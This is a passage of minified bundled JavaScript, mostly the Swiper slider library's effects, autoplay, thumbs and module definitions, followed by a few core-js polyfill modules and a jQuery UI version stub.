t=this.slides.eq(this.activeIndex),e=t.attr("data-hash")||t.attr("data-history");v.location.hash=e||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var t=v.location.hash.replace("#","");if(t)for(var e=0,n=this.slides.length;e<n;e+=1){var i=this.slides.eq(e);if((i.attr("data-hash")||i.attr("data-history"))===t&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&h(g).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&h(g).off("hashchange",this.hashNavigation.onHashCange)}},yt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=O.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))}),n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==t&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},bt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var n=this.slides.eq(e),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var o=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:o}).transform("translate3d(".concat(i,"px, ").concat(r,"px, 0px)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;n.transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)i.trigger(t[n])}}))}}},wt={setTranslate:function(){var t,e=this.$el,n=this.$wrapperEl,i=this.slides,r=this.width,o=this.height,a=this.rtlTranslate,s=this.size,l=this.params.cubeEffect,u=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled,d=0;l.shadow&&(u?(0===(t=n.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),n.append(t)),t.css({height:"".concat(r,"px")})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<i.length;f+=1){var p=i.eq(f),v=f;c&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,w=0,x=0;v%4==0?(b=4*-m*s,x=0):(v-1)%4==0?(b=0,x=4*-m*s):(v-2)%4==0?(b=s+4*m*s,x=s):(v-3)%4==0&&(b=-s,x=3*s+4*s*m),a&&(b=-b),u||(w=b,b=0);var E="rotateX(".concat(u?0:-g,"deg) rotateY(").concat(u?g:0,"deg) translate3d(").concat(b,"px, ").concat(w,"px, ").concat(x,"px)");if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(E),l.slideShadows){var T=u?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=u?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(u?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(u?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -".concat(s/2,"px"),"-moz-transform-origin":"50% 50% -".concat(s/2,"px"),"-ms-transform-origin":"50% 50% -".concat(s/2,"px"),"transform-origin":"50% 50% -".concat(s/2,"px")}),l.shadow)if(u)t.transform("translate3d(0px, ".concat(r/2+l.shadowOffset,"px, ").concat(-r/2,"px) rotateX(90deg) rotateZ(0deg) scale(").concat(l.shadowScale,")"));else{var S=Math.abs(d)-90*Math.floor(Math.abs(d)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),A=l.shadowScale,k=l.shadowScale/M,D=l.shadowOffset;t.transform("scale3d(".concat(A,", 1, ").concat(k,") translate3d(0px, ").concat(o/2+D,"px, ").concat(-o/2/k,"px) rotateX(-90deg)"))}var O=_.isSafari||_.isUiWebView?-s/2:0;n.transform("translate3d(0px,0,".concat(O,"px) rotateX(").concat(this.isHorizontal()?0:d,"deg) rotateY(").concat(this.isHorizontal()?-d:0,"deg)"))},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},xt={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,n=0;n<t.length;n+=1){var i=t.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var o=-180*r,a=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(o=-o):(l=s,s=0,a=-o,o=0),i[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"left":"top",'"></div>')),i.append(u)),0===c.length&&(c=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"right":"bottom",'"></div>')),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d(".concat(s,"px, ").concat(l,"px, 0px) rotateX(").concat(a,"deg) rotateY(").concat(o,"deg)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.activeIndex,r=e.$wrapperEl;if(n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.eq(i).transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)r.trigger(t[n])}}))}}},Et={setTranslate:function(){for(var t=this.width,e=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,o=this.params.coverflowEffect,a=this.isHorizontal(),s=this.translate,l=a?t/2-s:e/2-s,u=a?o.rotate:-o.rotate,c=o.depth,d=0,f=n.length;d<f;d+=1){var p=n.eq(d),v=r[d],g=(l-p[0].swiperSlideOffset-v/2)/v*o.modifier,m=a?u*g:0,y=a?0:u*g,b=-c*Math.abs(g),w=a?0:o.stretch*g,x=a?o.stretch*g:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0);var E="translate3d(".concat(x,"px,").concat(w,"px,").concat(b,"px)  rotateX(").concat(y,"deg) rotateY(").concat(m,"deg)");if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(g)),o.slideShadows){var T=a?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=a?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(a?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(a?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=g>0?g:0),C.length&&(C[0].style.opacity=-g>0?-g:0)}}(I.pointerEvents||I.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin="".concat(l,"px 50%"))},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},Tt={init:function(){var t=this.params.thumbs,e=this.constructor;t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):O.isObject(t.swiper)&&(this.thumbs.swiper=new e(O.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,n=t.clickedSlide;if(!(n&&h(n).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var i;if(i=t.params.loop?parseInt(h(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var o=this.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r<r-o?a:o}this.slideTo(i)}}},update:function(t){var e=this.thumbs.swiper;if(e){var n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView;if(this.realIndex!==e.realIndex){var i,r=e.activeIndex;if(e.params.loop){e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var o=e.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index(),a=e.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r==r-o?r:a-r<r-o?a:o}else i=this.realIndex;e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(i)<0&&(e.params.centeredSlides?i=i>r?i-Math.floor(n/2)+1:i+Math.floor(n/2)-1:i>r&&(i=i-n+1),e.slideTo(i,t?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),e.slides.removeClass(l),e.params.loop||e.params.virtual)for(var u=0;u<s;u+=1)e.$wrapperEl.children('[data-swiper-slide-index="'.concat(this.realIndex+u,'"]')).addClass(l);else for(var c=0;c<s;c+=1)e.slides.eq(this.realIndex+c).addClass(l)}}},Ct=[J,Q,Z,tt,nt,rt,at,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){O.extend(this,{mousewheel:{enabled:!1,enable:st.enable.bind(this),disable:st.disable.bind(this),handle:st.handle.bind(this),handleMouseEnter:st.handleMouseEnter.bind(this),handleMouseLeave:st.handleMouseLeave.bind(this),lastScrollTime:O.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){O.extend(this,{navigation:{init:lt.init.bind(this),update:lt.update.bind(this),destroy:lt.destroy.bind(this),onNextClick:lt.onNextClick.bind(this),onPrevClick:lt.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(t){var e,n=this.navigation,i=n.$nextEl,r=n.$prevEl;!this.params.navigation.hideOnClick||h(t.target).is(r)||h(t.target).is(i)||(i?e=i.hasClass(this.params.navigation.hiddenClass):r&&(e=r.hasClass(this.params.navigation.hiddenClass)),!0===e?this.emit("navigationShow",this):this.emit("navigationHide",this),i&&i.toggleClass(this.params.navigation.hiddenClass),r&&r.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){O.extend(this,{pagination:{init:ut.init.bind(this),render:ut.render.bind(this),update:ut.update.bind(this),destroy:ut.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){(this.params.loop||void 0===this.snapIndex)&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(t){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!h(t.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){O.extend(this,{scrollbar:{init:ct.init.bind(this),destroy:ct.destroy.bind(this),updateSize:ct.updateSize.bind(this),setTranslate:ct.setTranslate.bind(this),setTransition:ct.setTransition.bind(this),enableDraggable:ct.enableDraggable.bind(this),disableDraggable:ct.disableDraggable.bind(this),setDragPosition:ct.setDragPosition.bind(this),getPointerPosition:ct.getPointerPosition.bind(this),onDragStart:ct.onDragStart.bind(this),onDragMove:ct.onDragMove.bind(this),onDragEnd:ct.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(t){this.scrollbar.setTransition(t)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){O.extend(this,{parallax:{setTransform:dt.setTransform.bind(this),setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(n){e[n]=ft[n].bind(t)})),O.extend(t,{zoom:e});var n=1;Object.defineProperty(t.zoom,"scale",{get:function(){return n},set:function(e){if(n!==e){var i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",e,i,r)}n=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd:function(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap:function(t){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(t)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){O.extend(this,{lazy:{initialImageLoaded:!1,load:ht.load.bind(this),loadInSlide:ht.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){O.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:pt.getInterpolateFunction.bind(this),setTranslate:pt.setTranslate.bind(this),setTransition:pt.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition:function(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;O.extend(t,{a11y:{liveRegion:h('<span class="'.concat(t.params.a11y.notificationClass,'" aria-live="assertive" aria-atomic="true"></span>'))}}),Object.keys(vt).forEach((function(e){t.a11y[e]=vt[e].bind(t)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){O.extend(this,{history:{init:gt.init.bind(this),setHistory:gt.setHistory.bind(this),setHistoryPopState:gt.setHistoryPopState.bind(this),scrollToSlide:gt.scrollToSlide.bind(this),destroy:gt.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){O.extend(this,{hashNavigation:{initialized:!1,init:mt.init.bind(this),destroy:mt.destroy.bind(this),setHash:mt.setHash.bind(this),onHashCange:mt.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;O.extend(t,{autoplay:{running:!1,paused:!1,run:yt.run.bind(t),start:yt.start.bind(t),stop:yt.stop.bind(t),pause:yt.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(t,e){this.autoplay.running&&(e||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(t):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){O.extend(this,{fadeEffect:{setTranslate:bt.setTranslate.bind(this),setTransition:bt.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"fade"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){O.extend(this,{cubeEffect:{setTranslate:wt.setTranslate.bind(this),setTransition:wt.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"cube")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){O.extend(this,{flipEffect:{setTranslate:xt.setTranslate.bind(this),setTransition:xt.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"flip")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){O.extend(this,{coverflowEffect:{setTranslate:Et.setTranslate.bind(this),setTransition:Et.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push("".concat(this.params.containerModifierClass,"coverflow")),this.classNames.push("".concat(this.params.containerModifierClass,"3d")),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){O.extend(this,{thumbs:{swiper:null,init:Tt.init.bind(this),update:Tt.update.bind(this),onThumbClick:Tt.onThumbClick.bind(this)}})},on:{beforeInit:function(){var t=this.params.thumbs;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(t){var e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(){var t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===K.use&&(K.use=K.Class.use,K.installModule=K.Class.installModule),K.use(Ct);e.a=K},QfaW:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("coJu"),a=n("CyXQ"),s=n("db30"),l=n("tiDd"),u=n("NvI2"),c=n("2+Ue"),d=i.structuredClone,f=i.ArrayBuffer,h=i.DataView,p=i.TypeError,v=Math.min,g=f.prototype,m=h.prototype,y=r(g.slice),b=o(g,"resizable","get"),w=o(g,"maxByteLength","get"),x=r(m.getInt8),E=r(m.setInt8);t.exports=(c||u)&&function(t,e,n){var i,r=l(t),o=void 0===e?r:a(e),g=!b||!b(t);if(s(t))throw new p("ArrayBuffer is detached");if(c&&(t=d(t,{transfer:[t]}),r===o&&(n||g)))return t;if(r>=o&&(!n||g))i=y(t,0,o);else{var m=n&&!g&&w?{maxByteLength:w(t)}:void 0;i=new f(o,m);for(var T=new h(t),C=new h(i),S=v(o,r),M=0;M<S;M++)E(C,M,x(T,M))}return c||u(t),i}},Qo9l:function(t,e,n){"use strict";var i=n("2oRo");t.exports=i},Qwlt:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf")],void 0===(o="function"==typeof(i=function(t){return t.ui=t.ui||{},t.ui.version="1.13.2"})?i.apply(e,r):i)||(t.exports=o)}()},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},R5XZ:function(t,e,n){"use strict";n("LKj3"),n("HVe1")},RK3t:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("xrYK"),a=Object,s=i("".split);t.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},RMT5:function(t,e,n){"use strict";var i=n("2oRo");t.exports=function(t,e){return i[t].prototype[e]}},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var i=n("tiKp"),r=n("fHMY"),o=n("m/L8").f,a=i("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:r(null)}),t.exports=function(t){s[a][t]=!0}},ROdP:function(t,e,n){"use strict";var i=n("hh1v"),r=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===r(t))}},Rfxz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").some;i({target:"Array",proto:!0,forced:!n("pkCn")("some")},{some:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},RiVN:function(t,e,n){"use strict";var 